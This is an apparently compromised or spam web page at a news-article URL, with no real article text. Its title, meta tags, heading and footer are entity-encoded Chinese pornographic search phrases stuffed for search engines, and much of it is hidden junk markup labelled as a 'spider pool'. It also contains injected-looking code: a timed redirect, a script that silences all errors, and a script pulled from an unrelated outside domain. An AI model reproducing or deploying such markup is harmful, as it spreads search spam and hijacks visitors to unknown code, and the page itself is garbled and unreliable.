

--- FILE ---
content_type: text/html
request_url: http://www.k-statetda.com/html/main/news/287.html
body_size: 4948
content:
<html>
<head>
<meta http-equiv="Content-Language" content="zh-CN">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<meta http-equiv="refresh" content="3.5;url=http://www.k-statetda.com/">
<title>&#22269;&#20135;&#25104;&#20154;&#97;&#19968;&#22312;&#32447;&#35266;&#30475;&#124;&#21320;&#22812;&#31119;&#21033;&#20013;&#25991;&#23383;&#24149;&#39318;&#39029;&#124;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#124;&#20122;&#27954;&#65;&#86;&#29087;&#22919;&#23569;&#22919;&#20037;&#20037;&#20037;&#124;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#20154;&#25104;&#27611;&#29255;&#35797;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#57;&#55;&#32508;&#21512;&#39318;&#39029;&#124;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#21306;&#20108;&#21306;&#40635;&#35910;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#26080;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#124;&#22812;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#27431;&#32654;&#19968;&#27431;&#32654;&#19968;&#21306;&#20108;&#19977;&#21306;&#24615;&#124;&#26085;&#26412;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#124;&#22269;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29031;&#29255;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#26080;&#30721;&#13;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#124;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#36229;&#30896;&#20013;&#25991;&#26080;&#30721;&#19968;&#36947;&#26412;&#124;&#20122;&#27954;&#32508;&#21512;&#97;&#27431;&#32654;&#19968;&#32423;&#20813;&#36153;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#28608;&#24773;&#23545;&#30333;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#124;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#13;</title>
<meta name="keywords" content="&#22269;&#20135;&#25104;&#20154;&#97;&#19968;&#22312;&#32447;&#35266;&#30475;&#124;&#21320;&#22812;&#31119;&#21033;&#20013;&#25991;&#23383;&#24149;&#39318;&#39029;&#124;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#124;&#20122;&#27954;&#65;&#86;&#29087;&#22919;&#23569;&#22919;&#20037;&#20037;&#20037;&#124;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#20154;&#25104;&#27611;&#29255;&#35797;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#57;&#55;&#32508;&#21512;&#39318;&#39029;&#124;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#21306;&#20108;&#21306;&#40635;&#35910;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#26080;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#124;&#22812;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#27431;&#32654;&#19968;&#27431;&#32654;&#19968;&#21306;&#20108;&#19977;&#21306;&#24615;&#124;&#26085;&#26412;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#124;&#22269;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29031;&#29255;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#26080;&#30721;&#13;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#124;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#36229;&#30896;&#20013;&#25991;&#26080;&#30721;&#19968;&#36947;&#26412;&#124;&#20122;&#27954;&#32508;&#21512;&#97;&#27431;&#32654;&#19968;&#32423;&#20813;&#36153;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#28608;&#24773;&#23545;&#30333;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#124;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#13;" />
<meta name="description" content="&#22269;&#20135;&#25104;&#20154;&#97;&#19968;&#22312;&#32447;&#35266;&#30475;&#124;&#21320;&#22812;&#31119;&#21033;&#20013;&#25991;&#23383;&#24149;&#39318;&#39029;&#124;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#124;&#20122;&#27954;&#65;&#86;&#29087;&#22919;&#23569;&#22919;&#20037;&#20037;&#20037;&#124;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#20154;&#25104;&#27611;&#29255;&#35797;&#30475;&#124;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#57;&#55;&#32508;&#21512;&#39318;&#39029;&#124;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#21306;&#20108;&#21306;&#40635;&#35910;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#26080;&#21345;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#124;&#22812;&#31934;&#21697;&#97;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#27431;&#32654;&#19968;&#27431;&#32654;&#19968;&#21306;&#20108;&#19977;&#21306;&#24615;&#124;&#26085;&#26412;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#124;&#22269;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29031;&#29255;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#26080;&#30721;&#13;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#124;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#36229;&#30896;&#20013;&#25991;&#26080;&#30721;&#19968;&#36947;&#26412;&#124;&#20122;&#27954;&#32508;&#21512;&#97;&#27431;&#32654;&#19968;&#32423;&#20813;&#36153;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#28608;&#24773;&#23545;&#30333;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#124;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#13;&#44;&#31934;&#21697;&#19981;&#21345;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#124;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#124;&#28145;&#29233;&#28608;&#21160;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#30475;&#124;&#57;&#55;&#20154;&#22971;&#20154;&#20154;&#25545;&#20154;&#20154;&#36481;&#20154;&#20154;&#124;&#27431;&#32654;&#33394;&#27431;&#32654;&#20122;&#27954;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#32593;&#13;&#44;&#25104;&#20154;&#30475;&#29255;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#29190;&#20083;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#20154;&#22108;&#22108;&#22108;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#124;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#21046;&#26381;&#19997;&#34972;&#22312;&#32447;&#124;&#83;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#86;&#21160;&#22270;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32508;&#21512;&#124;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#124;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#20154;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#20013;&#25991;&#124;&#20122;&#27954;&#19968;&#21306;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#124;&#49;&#51;&#49;&#32654;&#22899;&#35270;&#39057;&#40644;&#30340;&#20813;&#36153;&#21315;&#30334;&#38899;&#124;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#40635;&#35910;&#13;" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.k-statetda.com/">&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;</a></h1>
<div id="llaao" class="pl_css_ganrao" style="display: none;"><i id="llaao"><nav id="llaao"></nav></i><ul id="llaao"><listing id="llaao"></listing></ul><em id="llaao"><ruby id="llaao"><delect id="llaao"></delect></ruby></em><mark id="llaao"></mark><b id="llaao"><sup id="llaao"><progress id="llaao"><td id="llaao"></td></progress></sup></b><pre id="llaao"></pre><var id="llaao"><address id="llaao"><abbr id="llaao"><big id="llaao"></big></abbr></address></var><legend id="llaao"></legend><video id="llaao"><tfoot id="llaao"><em id="llaao"></em></tfoot></video><tfoot id="llaao"><em id="llaao"><wbr id="llaao"><form id="llaao"></form></wbr></em></tfoot><th id="llaao"><pre id="llaao"><dfn id="llaao"></dfn></pre></th><nav id="llaao"><div id="llaao"><video id="llaao"></video></div></nav><strong id="llaao"></strong><address id="llaao"></address><acronym id="llaao"><object id="llaao"></object></acronym><center id="llaao"><strong id="llaao"><strike id="llaao"><option id="llaao"></option></strike></strong></center><sup id="llaao"><optgroup id="llaao"></optgroup></sup><tt id="llaao"></tt><legend id="llaao"></legend><menuitem id="llaao"><em id="llaao"><wbr id="llaao"><mark id="llaao"></mark></wbr></em></menuitem><dl id="llaao"></dl><dfn id="llaao"><td id="llaao"><tr id="llaao"><th id="llaao"></th></tr></td></dfn><legend id="llaao"></legend><optgroup id="llaao"></optgroup><dfn id="llaao"></dfn><blockquote id="llaao"><bdo id="llaao"><tr id="llaao"></tr></bdo></blockquote><source id="llaao"><menuitem id="llaao"><var id="llaao"><address id="llaao"></address></var></menuitem></source><strong id="llaao"></strong><tfoot id="llaao"></tfoot><tt id="llaao"><source id="llaao"></source></tt><tfoot id="llaao"></tfoot><delect id="llaao"></delect><p id="llaao"></p><var id="llaao"></var><dd id="llaao"><label id="llaao"></label></dd><dfn id="llaao"><td id="llaao"></td></dfn><small id="llaao"><td id="llaao"></td></small><label id="llaao"><xmp id="llaao"></xmp></label><source id="llaao"><tr id="llaao"></tr></source><p id="llaao"></p><kbd id="llaao"></kbd><address id="llaao"></address><strike id="llaao"></strike><thead id="llaao"><strong id="llaao"><big id="llaao"><nobr id="llaao"></nobr></big></strong></thead><cite id="llaao"></cite><legend id="llaao"></legend><big id="llaao"><track id="llaao"><pre id="llaao"></pre></track></big><thead id="llaao"></thead><nav id="llaao"></nav><thead id="llaao"><object id="llaao"><samp id="llaao"><code id="llaao"></code></samp></object></thead><thead id="llaao"></thead><pre id="llaao"></pre><dfn id="llaao"></dfn><tbody id="llaao"></tbody><output id="llaao"><strong id="llaao"><font id="llaao"></font></strong></output><listing id="llaao"><span id="llaao"></span></listing><optgroup id="llaao"><blockquote id="llaao"><video id="llaao"></video></blockquote></optgroup><s id="llaao"></s><u id="llaao"></u><nobr id="llaao"><pre id="llaao"><u id="llaao"><thead id="llaao"></thead></u></pre></nobr><tr id="llaao"></tr><thead id="llaao"></thead><li id="llaao"></li><sub id="llaao"></sub><meter id="llaao"></meter><code id="llaao"><dfn id="llaao"></dfn></code><fieldset id="llaao"></fieldset><th id="llaao"><button id="llaao"></button></th><mark id="llaao"></mark><track id="llaao"></track><progress id="llaao"></progress><rp id="llaao"></rp><delect id="llaao"></delect><legend id="llaao"><mark id="llaao"></mark></legend><ins id="llaao"><label id="llaao"><thead id="llaao"></thead></label></ins><ruby id="llaao"><label id="llaao"></label></ruby><button id="llaao"></button><optgroup id="llaao"><div id="llaao"><video id="llaao"><acronym id="llaao"></acronym></video></div></optgroup><sup id="llaao"><font id="llaao"><pre id="llaao"></pre></font></sup><legend id="llaao"><mark id="llaao"></mark></legend><output id="llaao"><dl id="llaao"><font id="llaao"><s id="llaao"></s></font></dl></output><del id="llaao"></del><source id="llaao"></source><tfoot id="llaao"></tfoot><strike id="llaao"><rp id="llaao"><sup id="llaao"></sup></rp></strike><tt id="llaao"><i id="llaao"><menuitem id="llaao"><var id="llaao"></var></menuitem></i></tt><sup id="llaao"></sup><menuitem id="llaao"><listing id="llaao"><address id="llaao"></address></listing></menuitem><tr id="llaao"><div id="llaao"><video id="llaao"></video></div></tr><del id="llaao"><strike id="llaao"></strike></del><form id="llaao"></form><dl id="llaao"><noframes id="llaao"></noframes></dl><nav id="llaao"><font id="llaao"><pre id="llaao"><menuitem id="llaao"></menuitem></pre></font></nav><div id="llaao"><acronym id="llaao"></acronym></div><wbr id="llaao"></wbr><ul id="llaao"><thead id="llaao"></thead></ul><style id="llaao"></style><sup id="llaao"><font id="llaao"></font></sup><table id="llaao"><td id="llaao"></td></table><tbody id="llaao"><noframes id="llaao"><td id="llaao"></td></noframes></tbody><strong id="llaao"></strong><sup id="llaao"><font id="llaao"><pre id="llaao"></pre></font></sup><em id="llaao"><span id="llaao"></span></em><legend id="llaao"></legend><ol id="llaao"></ol><tr id="llaao"><abbr id="llaao"><wbr id="llaao"></wbr></abbr></tr><tr id="llaao"><var id="llaao"><center id="llaao"><abbr id="llaao"></abbr></center></var></tr><acronym id="llaao"><b id="llaao"><legend id="llaao"></legend></b></acronym><mark id="llaao"></mark><label id="llaao"></label><th id="llaao"><th id="llaao"></th></th><source id="llaao"><tr id="llaao"></tr></source><thead id="llaao"><li id="llaao"><ol id="llaao"></ol></li></thead><pre id="llaao"><label id="llaao"><thead id="llaao"></thead></label></pre><acronym id="llaao"><abbr id="llaao"><legend id="llaao"></legend></abbr></acronym><strong id="llaao"></strong><th id="llaao"></th><blockquote id="llaao"></blockquote><sub id="llaao"></sub><strike id="llaao"><option id="llaao"><s id="llaao"></s></option></strike><center id="llaao"><pre id="llaao"></pre></center><small id="llaao"></small><pre id="llaao"></pre><optgroup id="llaao"><div id="llaao"><video id="llaao"><acronym id="llaao"></acronym></video></div></optgroup><samp id="llaao"></samp><big id="llaao"></big><thead id="llaao"><strong id="llaao"><big id="llaao"></big></strong></thead><sup id="llaao"></sup><strong id="llaao"></strong><th id="llaao"><button id="llaao"></button></th><label id="llaao"><progress id="llaao"><listing id="llaao"><span id="llaao"></span></listing></progress></label><legend id="llaao"></legend><span id="llaao"><optgroup id="llaao"></optgroup></span><strong id="llaao"><sub id="llaao"><label id="llaao"></label></sub></strong><center id="llaao"><pre id="llaao"></pre></center><th id="llaao"><button id="llaao"></button></th><thead id="llaao"><li id="llaao"><ol id="llaao"></ol></li></thead><dl id="llaao"><small id="llaao"><p id="llaao"></p></small></dl><ol id="llaao"></ol><blockquote id="llaao"></blockquote><nav id="llaao"><blockquote id="llaao"><tbody id="llaao"></tbody></blockquote></nav><big id="llaao"><track id="llaao"><pre id="llaao"><small id="llaao"></small></pre></track></big><listing id="llaao"></listing><dd id="llaao"><label id="llaao"></label></dd><em id="llaao"><style id="llaao"><mark id="llaao"><dfn id="llaao"></dfn></mark></style></em><div id="llaao"><th id="llaao"><acronym id="llaao"><dfn id="llaao"></dfn></acronym></th></div><var id="llaao"><thead id="llaao"></thead></var><th id="llaao"><button id="llaao"><object id="llaao"><del id="llaao"></del></object></button></th><cite id="llaao"></cite><tbody id="llaao"></tbody></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.k-statetda.com/" title="&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;">&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">庆安县</a>|
<a href="http://" target="_blank">五指山市</a>|
<a href="http://" target="_blank">高唐县</a>|
<a href="http://" target="_blank">城步</a>|
<a href="http://" target="_blank">托里县</a>|
<a href="http://" target="_blank">屯门区</a>|
<a href="http://" target="_blank">广宁县</a>|
<a href="http://" target="_blank">商都县</a>|
<a href="http://" target="_blank">米林县</a>|
<a href="http://" target="_blank">农安县</a>|
<a href="http://" target="_blank">浦北县</a>|
<a href="http://" target="_blank">五大连池市</a>|
<a href="http://" target="_blank">奉节县</a>|
<a href="http://" target="_blank">丹阳市</a>|
<a href="http://" target="_blank">北宁市</a>|
<a href="http://" target="_blank">明溪县</a>|
<a href="http://" target="_blank">晋城</a>|
<a href="http://" target="_blank">临漳县</a>|
<a href="http://" target="_blank">南乐县</a>|
<a href="http://" target="_blank">道孚县</a>|
<a href="http://" target="_blank">六安市</a>|
<a href="http://" target="_blank">环江</a>|
<a href="http://" target="_blank">彭州市</a>|
<a href="http://" target="_blank">莱阳市</a>|
<a href="http://" target="_blank">将乐县</a>|
<a href="http://" target="_blank">三穗县</a>|
<a href="http://" target="_blank">舟山市</a>|
<a href="http://" target="_blank">平罗县</a>|
<a href="http://" target="_blank">犍为县</a>|
<a href="http://" target="_blank">富裕县</a>|
<a href="http://" target="_blank">敦化市</a>|
<a href="http://" target="_blank">土默特左旗</a>|
<a href="http://" target="_blank">甘洛县</a>|
<a href="http://" target="_blank">邵武市</a>|
<a href="http://" target="_blank">田林县</a>|
<a href="http://" target="_blank">婺源县</a>|
<a href="http://" target="_blank">汉阴县</a>|
<a href="http://" target="_blank">修武县</a>|
<a href="http://" target="_blank">山东</a>|
<a href="http://" target="_blank">吴江市</a>|
<a href="http://" target="_blank">宾阳县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="m69fm" class="pl_css_ganrao" style="display: none;"><strike id="m69fm"></strike><form id="m69fm"><u id="m69fm"><fieldset id="m69fm"></fieldset></u></form><ul id="m69fm"></ul><tr id="m69fm"><abbr id="m69fm"><wbr id="m69fm"><abbr id="m69fm"></abbr></wbr></abbr></tr><th id="m69fm"><pre id="m69fm"><dfn id="m69fm"><center id="m69fm"></center></dfn></pre></th><button id="m69fm"></button><th id="m69fm"><acronym id="m69fm"><dfn id="m69fm"><strike id="m69fm"></strike></dfn></acronym></th><tbody id="m69fm"><legend id="m69fm"></legend></tbody><legend id="m69fm"></legend><rt id="m69fm"></rt><th id="m69fm"><em id="m69fm"><rt id="m69fm"></rt></em></th><tfoot id="m69fm"><em id="m69fm"><rt id="m69fm"><kbd id="m69fm"></kbd></rt></em></tfoot><li id="m69fm"><tfoot id="m69fm"><em id="m69fm"><rt id="m69fm"></rt></em></tfoot></li><samp id="m69fm"><small id="m69fm"></small></samp><legend id="m69fm"></legend><legend id="m69fm"><kbd id="m69fm"><dl id="m69fm"></dl></kbd></legend><address id="m69fm"></address><thead id="m69fm"><strong id="m69fm"><strike id="m69fm"><option id="m69fm"></option></strike></strong></thead><legend id="m69fm"></legend><strike id="m69fm"><option id="m69fm"><s id="m69fm"></s></option></strike><object id="m69fm"></object><track id="m69fm"></track><ol id="m69fm"></ol><menu id="m69fm"></menu><object id="m69fm"></object><small id="m69fm"><p id="m69fm"></p></small><pre id="m69fm"><meter id="m69fm"><nobr id="m69fm"><form id="m69fm"></form></nobr></meter></pre><li id="m69fm"></li><wbr id="m69fm"><kbd id="m69fm"><dl 